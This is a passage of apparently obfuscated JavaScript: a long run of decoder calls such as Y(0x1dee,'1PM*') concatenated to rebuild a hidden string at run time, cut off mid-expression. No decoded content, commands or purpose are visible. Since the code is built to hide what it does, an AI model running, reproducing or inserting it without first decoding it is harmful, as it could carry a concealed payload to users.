wG')+Y(0x1dee,'1PM*')+Y(0xe17,'h!0K')+Y(0x14bd,'h!0K')+Y(0x14c6,'V]r)')+Y(0x1723,'#[5H')+Y(0x15bb,'9pW[')+Y(0xe05,'9pW[')+Y(0x1580,'vrwG')+Y(0x19b9,'S[a4')+Y(0x40cf,'1(Af')+Y(0xe30,'b6lW')+Y(0x209b,'&HmG')+Y(0xef7,'MkT6')+Y(0xdf2,'5L)s')+Y(0x3e8,'&HmG')+Y(0xcd1,'dLmP')+Y(0x1d9a,'hLyQ')+Y(0x8da,'6ZqT')+Y(0x3eb2,'6ZqT')+Y(0x3897,'4]aJ')+Y(0x4392,'V]r)')+Y(0x3067,']kYM')+Y(0x2bf9,'H%kI')+Y(0x4239,'V]r)')+Y(0x29a2,'5L)s')+Y(0x3a38,'G*kX')+Y(0x12a3,')A![')+Y(0x3d5,'f8WK')+Y(0xca2,'#[5H')+Y(0x915,'mI#g')+Y(0x2488,'17CK')+Y(0x2c0c,'v776')+Y(0x44b8,')A![')+Y(0x2808,'S[a4')+Y(0x223e,'Zkc%')+Y(0xdb5,'v776')+Y(0x2860,'%x&B')+Y(0x2901,'E$@2')+Y(0x2a8f,'6ZqT')+Y(0x2dca,'v776')+Y(0x44b7,'J%hH')+Y(0x25d1,'DlgP')+Y(0x1b2c,'mrvk')+Y(0x1f64,']kYM')+Y(0xfe5,'J%hH')+Y(0x3111,'dLmP')+Y(0x1f04,'tHy]')+Y(0x82d,'m^&J')+Y(0x28c3,'mrvk')+Y(0x349d,'MkT6')+Y(0x370d,'#[5H')+Y(0x1858,'PNzJ')+Y(0x1423,'G*kX')+Y(0x36ba,'Z#et')+Y(0xac7,'9pW[')+Y(0x131f,'4]aJ')+Y(0x16fa,'WnL7')+Y(0x7b7,'vrwG')+Y(0x181c,'#[5H')+Y(0x482,'17CK')+Y(0xce5,'DlgP')+Y(0x406e,'6ZqT')+Y(0x1cc2,'WnL7')+Y(0x11d3,'vrwG')+Y(0x182f,'vrwG')+Y(0x29e4,'QGV7')+Y(0xd69,'7eCY')+Y(0x1cdf,'MkT6')+Y(0x3cd8,'DlgP')+Y(0x115d,'mI#g')+Y(0x248e,'vrwG')+Y(0x1c5b,'gIv9')+Y(0xf7b,'%x&B')+Y(0x1cca,'4]aJ')+Y(0x1d05,'7eCY')+Y(0x3421,'V]r)')+Y(0x3f58,'E$@2')+Y(0x3891,'f8WK')+Y(0x333b,'V]r)')+Y(0x5f2,'5L)s')+Y(0x382f,'E$@2')+Y(0xe14,'Zkc%')+Y(0x84b,'l4LE')+Y(0x25e6,'v776')+Y(0x3b93,'JvZN')+Y(0xe1e,'mI#g')+Y(0x37c,'ir*3')+Y(0x1573,'H%kI')+Y(0x3155,'h!0K')+Y(0x31f8,'PNzJ')+Y(0x10c7,'#[5H')+Y(0x229d,'V]r)')+Y(0x1206,'MkT6')+Y(0x244a,'J%hH')+Y(0x11ff,'v776')+Y(0x1031,'1(Af')+Y(0x2495,')1JS')+Y(0x1b1d,'1PM*')+Y(0x2092,'tHy]')+Y(0x450,'vrwG')+Y(0x1434,'fVmH')+Y(0x181e,'dLmP')+Y(0x2c2e,'6ZqT')+Y(0x38a9,'f8WK')+Y(0x1189,'WnL7')+Y(0x1f61,'VJnG')+Y(0x14db,'MkT6')+Y(0x2a90,'Q45&')+Y(0x2c9c,'G*kX')+Y(0x49b,'9pW[')+Y(0xb0b,'Cu$U')+Y(0x2a7e,'Cu$U')+Y(0x1a30,'mrvk')+Y(0x1c6f,'Z#et')+Y(0xb6e,'f8WK')+Y(0x32e3,'1(Af')+Y(0x23b,'PNzJ')+Y(0xab9,'6ZqT')+Y(0x4ac,'5L)s')+Y(0x16b6,'J(u^')+Y(0x440a,'QGV7')+Y(0x2b0d,'1%jC')+Y(0x2ea2,'Zkc%')+Y(0x28e3,'fVmH')+Y(0x2f80,'4]aJ')+Y(0x67b,'V]r)')+Y(0x3937,'gIv9')+Y(0x43d3,'b6lW')+Y(0xa30,'G*kX')+Y(0x3740,'17CK')+Y(0x873,'b6lW')+Y(0x1b09,'ir*3')+Y(0x2320,'#[5H')+Y(0x132c,'JvZN')+Y(0x326b,'Z#et')+Y(0x26e5,'&HmG')+Y(0x2985,'gIv9')+Y(0x10d7,'m^&J')+Y(0x322e,'1PM*')+Y(0x327f,'WnL7')+Y(0x1cf,'v776')+Y(0x102a,'Cu$U')+Y(0x169b,'fVmH')+Y(0x25da,'f8WK')+Y(0x697,'DlgP')+Y(0x1d14,')A![')+Y(0x3655,'gIv9')+Y(0x446,'VJnG')+Y(0x2fc2,'Zkc%')+Y(0x16da,'V]r)')+Y(0x36ac,'DlgP')+Y(0x2ba5,'1%jC')+Y(0x41df,'JvZN')+Y(0x2627,'l4LE')+Y(0x4425,')A![')+Y(0x1b71,'fVmH')+Y(0x763,'&HmG')+Y(0x3a97,'f8WK')+Y(0x1b08,'ir*3')+Y(0x249e,'S[a4')+Y(0x3419,'m^&J')+Y(0x2ae,'Zkc%')+Y(0x328a,']kYM')+Y(0x3a03,'PNzJ')+Y(0x1412,'#[5H')+Y(0x425f,'1PM*')+Y(0x2566,'#[5H')+Y(0x3a9f,'Z#et')+Y(0x1d7d,'1PM*')+Y(0x41ad,')1JS')+Y(0x2508,'VJnG')+Y(0x3d3,'dLmP')+Y(0xdc2,'9pW[')+Y(0x2941,'b6lW')+Y(0x2834,'1PM*')+Y(0x1851,'v776')+Y(0x24dc,'7eCY')+Y(0x36d8,'m^&J')+Y(0x1cd7,'17CK'))+(Y(0x4033,'[E4K')+Y(0xcc4,'WnL7')+Y(0x3a43,'17CK')+Y(0xae9,'Q45&')+Y(0x3dad,'m^&J')+Y(0x1577,'1PM*')+Y(0x1eeb,'7eCY')+Y(0x3ae2,'tHy]')+Y(0x259b,'6ZqT')+Y(0x10dd,'tHy]')+Y(0x5ab,'m^&J')+Y(0x766,'&HmG')+Y(0x242f,'17CK')+Y(0x2b20,'gIv9')+Y(0x2028,'f8WK')+Y(0x27d0,'QGV7')+Y(0x4035,'mrvk')+Y(0x14ef,'5L)s')+Y(0x35a2,'H%kI')+Y(0x2c04,'hLyQ')+Y(0xc54,'S[a4')+Y(0x37c7,'JvZN')+Y(0x2ba4,'V]r)')+Y(0x1f39,'1%jC')+Y(0x1543,'1(Af')+Y(0x3770,'1(Af')+Y(0xa8c,'m^&J')+Y(0x7a1,'[E4K')+Y(0x33f8,'v776')+Y(0x2472,'PNzJ')+Y(0x320a,'J(u^')+Y(0x1d02,'hLyQ')+Y(0x1d16,'Z#et')+Y(0xf97,')A![')+Y(0x2d55,'H%kI')+Y(0xfef,'4]aJ')+Y(0x27b3,'S[a4')+Y(0x39be,'Cu$U')+Y(0xd13,'6ZqT')+Y(0x278e,'6ZqT')+Y(0x420e,'Q45&')+Y(0xeec,'S[a4')+Y(0x238f,'hLyQ')+Y(0x285b,'Cu$U')+Y(0x3085,'JvZN')+Y(0x2104,'H%kI')+Y(0xd92,'1%jC')+Y(0x3510,'G*kX')+Y(0x246,'7eCY')+Y(0x2d49,'V]r)')+Y(0xb26,'1PM*')+Y(0x212c,']kYM')+Y(0x83a,'9pW[')+Y(0x37bb,'m^&J')+Y(0x136a,'G*kX')+Y(0x3c8f,'#[5H')+Y(0x1db3,'gIv9')+Y(0xbc3,'ir*3')+Y(0x17f3,'Z#et')+Y(0x2293,'DlgP')+Y(0x3889,'DlgP')+Y(0x2ab,')1JS')+Y(0x4e1,'Cu$U')+Y(0x35a,'&HmG')+Y(0x23c3,'#[5H')+Y(0x26f3,'6ZqT')+Y(0x232c,'V]r)')+Y(0xb67,')1JS')+Y(0x3b84,'V]r)')+Y(0x418e,'&HmG')+Y(0x21be,'QGV7')+Y(0x3208,'%x&B')+Y(0x26ef,'Z#et')+Y(0x5f8,'fVmH')+Y(0x25cc,'Zkc%')+Y(0x332e,'v776')+Y(0x2198,'f8WK')+Y(0x37f8,')1JS')+Y(0x2a60,'J(u^')+Y(0x25b0,'tHy]')+Y(0x3874,'tHy]')+Y(0x2bf0,'tHy]')+Y(0x422c,'G*kX')+Y(0xfa2,'4]aJ')+Y(0x3604,'1%jC')+Y(0x1b55,'ir*3')+Y(0x2cf4,'VJnG')+Y(0x1706,')1JS')+Y(0x3e2e,'%x&B')+Y(0x1162,'h!0K')+Y(0x1b81,'S[a4')+Y(0x3769,')1JS')+Y(0x1fdb,'Z#et')+Y(0x44ec,'6ZqT')+Y(0x2fd7,'&HmG')+Y(0x14ec,'17CK')+Y(0x3c6a,'mA87')+Y(0x2ecd,'Zkc%')+Y(0x26fb,'V]r)')+Y(0x2166,'b6lW')+Y(0x2000,'#[5H')+Y(0x1588,'mI#g')+Y(0x3768,'m^&J')+Y(0x250c,'[E4K')+Y(0x3d8,'b6lW')+Y(0x16a5,'JvZN')+Y(0x23bc,')A![')+Y(0x3f9,'1(Af')+Y(0xc33,'[E4K')+Y(0x2270,'7eCY')+Y(0x3f70,'fVmH')+Y(0x2c8c,'hLyQ')+Y(0x24bc,'#[5H')+Y(0x472,'WnL7')+Y(0x1609,'6ZqT')+Y(0x2c65,'DlgP')+Y(0x1f8c,'1%jC')+Y(0x9b2,'S[a4')+Y(0x508,']kYM')+Y(0x2de4,'hLyQ')+Y(0x3460,'MkT6')+Y(0x3a63,'Z#et')+Y(0x896,'QGV7')+Y(0x93f,'[E4K')+Y(0x363d,'QGV7')+Y(0x3fa9,'mrvk')+Y(0x8d0,'J(u^')+Y(0x2832,'PNzJ')+Y(0x4390,'J%hH')+Y(0x3427,'1%jC')+Y(0x1db9,')A![')+Y(0x149d,'m^&J')+Y(0x1818,'J%hH')+Y(0x44a6,'H%kI')+Y(0xf84,'vrwG')+Y(0x1248,'hLyQ')+Y(0x1ec7,'%x&B')+Y(0x3675,'tHy]')+Y(0x43c6,')1JS')+Y(0x3adb,'Cu$U')+Y(0x12a2,'vrwG')+Y(0x151c,'mrvk')+Y(0x672,'1(Af')+Y(0x3727,'%x&B')+Y(0xece,'%x&B')+Y(0x3521,')A![')+Y(0x146e,'mA87')+Y(0x2f93,'1%jC')+Y(0x51f,'m^&J')+Y(0x1603,'1%jC')+Y(0x1fe2,'Cu$U')+Y(0x3907,'JvZN')+Y(0x12ab,'vrwG')+Y(0xbc8,'b6lW')+Y(0x38f,'dLmP')+Y(0x33d1,'tHy]')+Y(0x3cbe,'hLyQ')+Y(0x1e94,'7eCY')+Y(0x1f2e,'%x&B')+Y(0x26af,')1JS')+Y(0x4325,'#[5H')+Y(0x38ee,'mI#g')+Y(0x41b5,'5L)s')+Y(0x1561,'9pW[')+Y(0x258d,'4]aJ')+Y(0x3714,']kYM')+Y(0x18d7,'JvZN')+Y(0x35cc,'dLmP')+Y(0x3a94,'MkT6')+Y(0x3e2a,'Q45&')+Y(0x23cb,'tHy]')+Y(0x1a25,'v776')+Y(0x3f78,'vrwG')+Y(0x37fe,'6ZqT')+Y(0x1473,'6ZqT')+Y(0x59b,'gIv9')+Y(0x17c8,'J(u^')+Y(0x13ad,']kYM')+Y(0x1bd6,'v776')+Y(0x3bd3,'dLmP')+Y(0x3671,'&HmG')+Y(0x223f,'WnL7')+Y(0x1c90,'5L)s')+Y(0x40b1,'MkT6')+Y(0x9ba,'mI#g')+Y(0x2238,'Cu$U')+Y(0x25e,'Cu$U')+Y(0x4ce,'tHy]')+Y(0x2e68,'[E4K')+Y(0x524,')1JS')+Y(0x1c72,']kYM')+Y(0x1e1e,'QGV7')+Y(0x13f2,'[E4K')+Y(0xdaf,'G*kX')+Y(0x20cf,'Cu$U')+Y(0x42f9,'6ZqT')+Y(0x1cfb,'1%jC')+Y(0xb69,'6ZqT')+Y(0x3008,'MkT6')+Y(0x3173,'tHy]'))+(Y(0x2d01,'J%hH')+Y(0xb83,'&HmG')+Y(0x200a,'h!0K')+Y(0x982,'6ZqT')+Y(0x3a67,'fVmH')+Y(0x1fe9,'v776')+Y(0x1651,'QGV7')+Y(0x2f43,'VJnG')+Y(0x870,'Q45&')+Y(0x4084,'Q45&')+Y(0xc62,'V]r)')+Y(0x1cfe,'JvZN')+Y(0x33e2,'1%jC')+Y(0x960,'l4LE')+Y(0x1198,'1%jC')+Y(0x572,'MkT6')+Y(0x38e5,'tHy]')+Y(0x4056,'1PM*')+Y(0x3f46,'mrvk')+Y(0x3538,'v776')+Y(0x362a,'9pW[')+Y(0x2787,']kYM')+Y(0x4a6,'VJnG')+Y(0xf63,'v776')+Y(0x1ea2,'#[5H')+Y(0x949,'PNzJ')+Y(0x3810,'4]aJ')+Y(0x2c4e,'G*kX')+Y(0x2aa,'fVmH')+Y(0x38c9,'Cu$U')+Y(0x221f,'S[a4')+Y(0x1bdf,'%x&B')+Y(0x64e,'tHy]')+Y(0x105b,'1(Af')+Y(0x1018,'tHy]')+Y(0x3cd7,'mA87')+Y(0x210f,'mA87')+Y(0x2418,'Cu$U')+Y(0x820,'7eCY')+Y(0x951,'J(u^')+Y(0x1243,'Z#et')+Y(0x998,'1(Af')+Y(0x1a2a,'m^&J')+Y(0x724,'J(u^')+Y(0x1460,'4]aJ')+Y(0x1e2e,'mA87')+Y(0x10aa,'%x&B')+Y(0x3bb8,'Q45&')+Y(0x2755,']kYM')+Y(0x40be,'b6lW')+Y(0x31ea,'VJnG')+Y(0x283e,'Cu$U')+Y(0x39f5,'mrvk')+Y(0x20e0,'Q45&')+Y(0x1e5b,'tHy]')+Y(0x2aa8,'DlgP')+Y(0x266f,'QGV7')+Y(0x127d,'&HmG')+Y(0x4359,'J(u^')+Y(0x22dd,')1JS')+Y(0x271d,'17CK')+Y(0x3eb3,'tHy]')+Y(0x14af,')1JS')+Y(0x1b60,'H%kI')+Y(0x2fd0,'Z#et')+Y(0x3736,'9pW[')+Y(0x30a3,'MkT6')+Y(0x2dd4,'tHy]')+Y(0x108e,'VJnG')+Y(0x3d7f,'&HmG')+Y(0x1467,'h!0K')+Y(0xda0,'m^&J')+Y(0x378f,'l4LE')+Y(0x3263,'mA87')+Y(0xa11,'f8WK')+Y(0x2be1,'Z#et')+Y(0x1bfa,'J%hH')+Y(0x1bc7,'dLmP')+Y(0xf9c,'JvZN')+Y(0x174f,'QGV7')+Y(0x4df,'17CK')+Y(0x17e3,'mrvk')+Y(0x3d0a,'b6lW')+Y(0x39c6,'J(u^')+Y(0x3526,'1(Af')+Y(0x182d,'17CK')+Y(0x3fe3,'gIv9')+Y(0x43ca,'%x&B')+Y(0x11f2,')1JS')+Y(0x2089,'Q45&')+Y(0x31bd,']kYM')+Y(0xacf,'Cu$U')+Y(0x2e5a,'J(u^')+Y(0x92f,'f8WK')+Y(0x2c9b,'VJnG')+Y(0x44f4,'1%jC')+Y(0x3fcc,'Q45&')+Y(0xb19,'JvZN')+Y(0x24f6,'1PM*')+Y(0x3ca8,'MkT6')+Y(0x4008,'Q45&')+Y(0x32c8,'%x&B')+Y(0x2f69,'&HmG')+Y(0x1433,'S[a4')+Y(0x636,'6ZqT')+Y(0x1c87,'dLmP')+Y(0x32b0,'E$@2')+Y(0x2ead,']kYM')+Y(0x2f66,'f8WK')+Y(0x2c97,'6ZqT')+Y(0x3127,')A![')+Y(0x2830,'Z#et')+Y(0x22f6,'tHy]')+Y(0x3bdc,'dLmP')+Y(0x38ec,'J(u^')+Y(0x31f9,'9pW[')+Y(0x39a8,'Q45&')+Y(0x20e3,'J%hH')+Y(0x32f5,'JvZN')+Y(0x409a,'Zkc%')+Y(0x1acf,'7eCY')+Y(0x3f35,'6ZqT')+Y(0x20e8,'[E4K')+Y(0x3536,'[E4K')+Y(0x434c,'Q45&')+Y(0x3696,'fVmH')+Y(0x2440,'1%jC')+Y(0x24b3,'Q45&')+Y(0x903,'WnL7')+Y(0x2e47,'v776')+Y(0x9da,'b6lW')+Y(0x16dd,'Cu$U')+Y(0x1c9d,'Zkc%')+Y(0x1337,'MkT6')+Y(0x16ab,'S[a4')+Y(0x3a0d,'9pW[')+Y(0x3e77,'tHy]')+Y(0x413e,')A![')+Y(0x122c,'4]aJ')+Y(0x2ddd,'S[a4')+Y(0x1b5b,'f8WK')+Y(0x1643,'v776')+Y(0x99c,'Q45&')+Y(0x2dea,'&HmG')+Y(0x120e,'E$@2')+Y(0x1f8a,'VJnG')+Y(0x355d,'S[a4')+Y(0x21c2,'DlgP')+Y(0x29cd,'fVmH')+Y(0x417b,'J(u^')+Y(0x3310,'fVmH')+Y(0xec9,'JvZN')+Y(0x1f7f,'mI#g')+Y(0xc06,'mI#g')+Y(0xc7b,'J%hH')+Y(0x2f9,')1JS')+Y(0x1430,'Cu$U')+Y(0x2c98,'4]aJ')+Y(0x69a,'%x&B')+Y(0x3588,'%x&B')+Y(0x40f1,'h!0K')+Y(0x1919,'1(Af')+Y(0x263d,'JvZN')+Y(0x2d50,'5L)s')+Y(0x2d09,'J%hH')+Y(0x36a3,'Z#et')+Y(0x4298,'QGV7')+Y(0x3966,'VJnG')+Y(0x268d,'[E4K')+Y(0xdb3,'9pW[')+Y(0x1654,']kYM')+Y(0x1576,'tHy]')+Y(0x2b96,'1%jC')+Y(0x441c,'Z#et')+Y(0x2d54,'b6lW')+Y(0x16bc,'Z#et')+Y(0x1575,'V]r)')+Y(0x2995,'1PM*')+Y(0x20b3,'dLmP')+Y(0x3791,'mI#g')+Y(0xfaa,'QGV7')+Y(0x1f96,'QGV7')+Y(0x2be2,'J%hH')+Y(0x2053,'&HmG')+Y(0x28d2,'J(u^')+Y(0x2ad1,'mA87')+Y(0x35b8,'7eCY')+Y(0x1edf,'MkT6')+Y(0x13ff,'1%jC')+Y(0x1a79,'fVmH')+Y(0x3f3c,'JvZN')+Y(0x309,')A![')+Y(0x1fbc,'h!0K')+Y(0x38fc,'Z#et')+Y(0x3fbd,'1PM*')+Y(0x1fe7,'mrvk')+Y(0x317b,']kYM')+Y(0x32e4,'6ZqT')+Y(0xf9f,'V]r)')+Y(0x1ebc,'gIv9'))+(Y(0x3a5c,'mA87')+Y(0x39d3,'4]aJ')+Y(0x1924,')A![')+Y(0x3a9d,'gIv9')+Y(0x288d,'vrwG')+Y(0x2c1b,'mA87')+Y(0x15ed,'b6lW')+Y(0x3495,'%x&B')+Y(0xc70,'mI#g')+Y(0xbd7,'hLyQ')+Y(0x15e1,'9pW[')+Y(0x27d2,'f8WK')+Y(0x1a36,']kYM')+Y(0x1e87,')A![')+Y(0xa46,'#[5H')+Y(0x374a,'[E4K')+Y(0x12dc,'Zkc%')+Y(0x341b,'&HmG')+Y(0x26de,'tHy]')+Y(0x8e1,'JvZN')+Y(0x2dbe,'1%jC')+Y(0x1911,'J(u^')+Y(0xd3b,'1%jC')+Y(0x30ef,'V]r)')+Y(0x2aa7,'1PM*')+Y(0x838,'6ZqT')+Y(0x3f3d,'QGV7')+Y(0x953,'V]r)')+Y(0x32b1,'1%jC')+Y(0x3c7d,'dLmP')+Y(0x3c99,'Z#et')+Y(0x1122,'4]aJ')+Y(0x627,'1PM*')+Y(0x3122,'h!0K')+Y(0x3971,')A![')+Y(0x21c7,'Q45&')+Y(0x3302,'b6lW')+Y(0x3dd9,'mrvk')+Y(0x2fd4,'WnL7')+Y(0x25c1,'G*kX')+Y(0xf57,'J%hH')+Y(0x2427,'G*kX')+Y(0x25ae,'VJnG')+Y(0x3b96,'G*kX')+Y(0x1ef8,'#[5H')+Y(0xe83,'#[5H')+Y(0x409f,'Z#et')+Y(0x9c3,'DlgP')+Y(0x3b5a,'Z#et')+Y(0x30b9,')1JS')+Y(0x1f6,'Zkc%')+Y(0x1d26,'WnL7')+Y(0xebd,'v776')+Y(0x346e,'%x&B')+Y(0x1660,'DlgP')+Y(0x343b,'VJnG')+Y(0x537,'S[a4')+Y(0x31ae,'MkT6')+Y(0x3d6d,'1PM*')+Y(0x1088,'hLyQ')+Y(0x38e6,'PNzJ')+Y(0x2422,'4]aJ')+Y(0x280a,')1JS')+Y(0x3445,'h!0K')+Y(0x384a,'1PM*')+Y(0x7ca,'Cu$U')+Y(0x5d7,']kYM')+Y(0x2742,'6ZqT')+Y(0x38b6,'4]aJ')+Y(0x206e,'J%hH')+Y(0x3798,'5L)s')+Y(0x12a5,'m^&J')+Y(0x10cd,'h!0K')+Y(0x2600,'mA87')+Y(0x390f,'MkT6')+Y(0x1086,'%x&B')+Y(0x1b7a,'mA87')+Y(0x339f,'7eCY')+Y(0x293a,'5L)s')+Y(0x22f1,')A![')+Y(0x354b,'J%hH')+Y(0x2e6e,'&HmG')+Y(0x3078,'G*kX')+Y(0x3042,'mA87')+Y(0x2c8,'fVmH')+Y(0x3489,'ir*3')+Y(0x3e8e,'fVmH')+Y(0x1a9b,'ir*3')+Y(0x2f15,'1(Af')+Y(0xc31,'vrwG')+Y(0x162a,'l4LE')+Y(0x6de,'hLyQ')+Y(0x2be0,'VJnG')+Y(0x1883,'6ZqT')+Y(0x2379,'J(u^')+Y(0x3bb3,'QGV7')+Y(0x1962,'l4LE')+Y(0x35ea,'b6lW')+Y(0x35f7,')A![')+Y(0x22a7,')A![')+Y(0xaa7,'DlgP')+Y(0x8b1,'Zkc%')+Y(0x3170,'Zkc%')+Y(0x3447,'h!0K')+Y(0x39fe,'ir*3')+Y(0x3a65,'H%kI')+Y(0x187e,'Cu$U')+Y(0x2086,'Z#et')+Y(0xd0d,'Q45&')+Y(0x88b,'l4LE')+Y(0x3b50,'17CK')+Y(0x46b,'#[5H')+Y(0xc17,'hLyQ')+Y(0xafe,'tHy]')+Y(0x4450,'6ZqT')+Y(0x1072,'17CK')+Y(0x1bb5,'Zkc%')+Y(0xe15,')1JS')+Y(0x2184,'&HmG')+Y(0x42f6,'dLmP')+Y(0x1328,'m^&J')+Y(0x1baa,'E$@2')+Y(0x336d,'m^&J')+Y(0x27d4,'1(Af')+Y(0x43c7,']kYM')+Y(0x42d9,'17CK')+Y(0x3899,')A![')+Y(0x583,'VJnG')+Y(0xe0c,'Z#et')+Y(0x224,'WnL7')+Y(0x4476,'1%jC')+Y(0x8c7,'VJnG')+Y(0x2631,'PNzJ')+Y(0x1b0a,'7eCY')+Y(0x3a96,'hLyQ')+Y(0x4178,'QGV7')+Y(0x1320,'S[a4')+Y(0x2dee,'v776')+Y(0x27d,'[E4K')+Y(0x2750,'mA87')+Y(0x2b25,'1PM*')+Y(0x7fb,'&HmG')+Y(0x3a11,'G*kX')+Y(0x4c4,'h!0K')+Y(0x2ec,'J%hH')+Y(0x1b01,')A![')+Y(0x3c6f,'QGV7')+Y(0x15af,'Cu$U')+Y(0xfe0,'QGV7')+Y(0x26d,'#[5H')+Y(0x162f,'DlgP')+Y(0x1c74,'mrvk')+Y(0x195f,'5L)s')+Y(0x3c6c,')A![')+Y(0x40ec,'G*kX')+Y(0x21d1,'v776')+Y(0x3005,'4]aJ')+Y(0x3410,'b6lW')+Y(0x1d04,'f8WK')+Y(0x1ebb,')1JS')+Y(0x1d39,'Q45&')+Y(0x3b30,'WnL7')+Y(0x3be9,']kYM')+Y(0x1b8d,'Z#et')+Y(0x2431,'m^&J')+Y(0x6bf,'4]aJ')+Y(0x4f6,'MkT6')+Y(0x3859,'hLyQ')+Y(0x10d0,'vrwG')+Y(0x24bf,'[E4K')+Y(0x16a0,'%x&B')+Y(0x1229,'f8WK')+Y(0x360f,'[E4K')+Y(0x1f37,'b6lW')+Y(0x3169,'mA87')+Y(0x20c1,'m^&J')+Y(0x430b,')1JS')+Y(0x3576,'G*kX')+Y(0x12e7,'Cu$U')+Y(0x398f,'[E4K')+Y(0x4034,'9pW[')+Y(0x171c,'J(u^')+Y(0x113e,'gIv9')+Y(0x254f,'PNzJ')+Y(0x26a0,')A![')+Y(0x7e2,'Cu$U')+Y(0x18a5,'1%jC')+Y(0x44d1,'DlgP')+Y(0x134f,'[E4K')+Y(0x2c5a,'MkT6')+Y(0x13ed,'l4LE')+Y(0x3fe2,'WnL7')+Y(0x2900,'9pW[')+Y(0x257b,'V]r)')+Y(0x95b,'6ZqT')+Y(0x90e,'H%kI')+Y(0x13f1,'m^&J')+Y(0x1bcf,'QGV7')+Y(0x2645,'&HmG')+Y(0x29bb,'MkT6'))+(Y(0x2af9,'1PM*')+Y(0x2867,'mI#g')+Y(0x34ea,'1%jC')+Y(0x34e7,'h!0K')+Y(0x37a4,'Z#et')+Y(0x4199,'V]r)')+Y(0x339e,'tHy]')+Y(0x1a78,'PNzJ')+Y(0x235a,'l4LE')+Y(0x3906,'S[a4')+Y(0x421b,'QGV7')+Y(0x3849,'#[5H')+Y(0x1ce4,'1(Af')+Y(0x41d2,'gIv9')+Y(0x2b84,'PNzJ')+Y(0x1165,'mI#g')+Y(0x375d,'m^&J')+Y(0x2558,'tHy]')+Y(0x3c50,'VJnG')+Y(0x31a3,')A![')+Y(0x21b2,'v776')+Y(0x44c9,')1JS')+Y(0x20d5,'V]r)')+Y(0x2ab0,'1(Af')+Y(0x185f,')1JS')+Y(0x2428,'tHy]')+Y(0xafb,'tHy]')+Y(0x37e2,'G*kX')+Y(0x3944,'1PM*')+Y(0x2eb3,']kYM')+Y(0x2256,'J(u^')+Y(0x374c,'9pW[')+Y(0x1b47,'[E4K')+Y(0x3773,'%x&B')+Y(0x265a,'1PM*')+Y(0x452f,'7eCY')+Y(0x1429,'mA87')+Y(0x8d4,'h!0K')+Y(0x1dc0,'1%jC')+Y(0x25d7,'hLyQ')+Y(0x2ec3,'dLmP')+Y(0x1c30,')1JS')+Y(0x622,'PNzJ')+Y(0x1e83,'1PM*')+Y(0x2608,'WnL7')+Y(0x3096,'b6lW')+Y(0x21cb,'[E4K')+Y(0x35fe,'&HmG')+Y(0x29e1,'JvZN')+Y(0x2fa4,'G*kX')+Y(0x2fd5,'S[a4')+Y(0x223,'V]r)')+Y(0x3c12,'G*kX')+Y(0x2e1c,'VJnG')+Y(0x3d53,'mI#g')+Y(0x32ef,'QGV7')+Y(0x3993,'VJnG')+Y(0x32a1,']kYM')+Y(0x32d0,'m^&J')+Y(0x4368,'V]r)')+Y(0x1e26,'1%jC')+Y(0x2af2,'1(Af')+Y(0xb36,'mrvk')+Y(0x361d,'[E4K')+Y(0x240,'PNzJ')+Y(0x3692,'fVmH')+Y(0x12e0,'#[5H')+Y(0x1579,'vrwG')+Y(0x1904,'H%kI')+Y(0x42f,'1PM*')+Y(0x31dc,'G*kX')+Y(0xba1,'1%jC')+Y(0x1e5c,'MkT6')+Y(0x6cf,'J%hH')+Y(0x110a,'mrvk')+Y(0x2597,'Cu$U')+Y(0xa50,'Cu$U')+Y(0x2d7d,'5L)s')+Y(0x33ac,'f8WK')+Y(0xa95,'v776')+Y(0xf04,'PNzJ')+Y(0x218e,'MkT6')+Y(0x544,'DlgP')+Y(0x1a80,'9pW[')+Y(0x2022,'WnL7')+Y(0x3bf7,'E$@2')+Y(0x1225,'fVmH')+Y(0x3350,'mI#g')+Y(0x38d,')1JS')+Y(0x3b0,'fVmH')+Y(0x30b8,'V]r)')+Y(0x99d,'Z#et')+Y(0x15dc,'[E4K')+Y(0x17eb,'1%jC')+Y(0x1ea,'7eCY')+Y(0x2797,'7eCY')+Y(0x1795,'PNzJ')+Y(0x38d6,'4]aJ')+Y(0x3677,'ir*3')+Y(0x3367,'6ZqT')+Y(0x36cc,'l4LE')+Y(0x424f,'mI#g')+Y(0x286,'MkT6')+Y(0x377e,'E$@2')+Y(0xb9a,'1%jC')+Y(0x2a20,'1PM*')+Y(0x40a6,'dLmP')+Y(0x2cfd,'V]r)')+Y(0x4096,'hLyQ')+Y(0x2fad,'J%hH')+Y(0x3bd8,'mI#g')+Y(0x3df6,'vrwG')+Y(0xf69,'&HmG')+Y(0xfb9,'S[a4')+Y(0xdd7,'1PM*')+Y(0x301f,'E$@2')+Y(0x26d6,'S[a4')+Y(0x1c05,'m^&J')+Y(0x2cc5,'tHy]')+Y(0x237d,'E$@2')+Y(0xa39,'VJnG')+Y(0x35a3,'S[a4')+Y(0x426,')A![')+Y(0xb5a,'v776')+Y(0x13f5,'Q45&')+Y(0x1b90,'Zkc%')+Y(0xd6e,'%x&B')+Y(0x2316,'%x&B')+Y(0xfcc,'Zkc%')+Y(0x1e47,'WnL7')+Y(0x784,'E$@2')+Y(0xd29,'&HmG')+Y(0x849,'S[a4')+Y(0x3daf,'QGV7')+Y(0x883,'Z#et')+Y(0x1a56,'DlgP')+Y(0x2a1,'JvZN')+Y(0x3c0b,'Zkc%')+Y(0x29e5,'MkT6')+Y(0x3826,'MkT6')+Y(0xcb5,'#[5H')+Y(0xca0,'mI#g')+Y(0x17e6,'Q45&')+Y(0x437c,'v776')+Y(0x42b1,'J%hH')+Y(0x16d9,'6ZqT')+Y(0x9d8,'1(Af')+Y(0x198a,'J%hH')+Y(0x464,'l4LE')+Y(0x1ea9,'tHy]')+Y(0x42bd,')A![')+Y(0x21d7,'MkT6')+Y(0x37ff,'mA87')+Y(0x3184,'V]r)')+Y(0xd28,'1%jC')+Y(0x18b3,'DlgP')+Y(0xf59,'9pW[')+Y(0xfdd,'7eCY')+Y(0x2f77,'E$@2')+Y(0x74b,'%x&B')+Y(0x1fff,'5L)s')+Y(0x2550,'m^&J')+Y(0x3cbc,'1PM*')+Y(0x3121,'l4LE')+Y(0x1fc4,'1(Af')+Y(0x35a8,'dLmP')+Y(0x28c8,'4]aJ')+Y(0x3557,'%x&B')+Y(0x2362,'1PM*')+Y(0x1e6f,'v776')+Y(0x3dd0,'DlgP')+Y(0x3f37,'G*kX')+Y(0x637,'dLmP')+Y(0x299f,'S[a4')+Y(0x2a71,'mI#g')+Y(0x1e89,'H%kI')+Y(0x2c28,'dLmP')+Y(0x2255,'gIv9')+Y(0x1cc5,'Z#et')+Y(0x2c11,'MkT6')+Y(0x1dd4,')1JS')+Y(0x6ab,'hLyQ')+Y(0x447,']kYM')+Y(0x3db5,'h!0K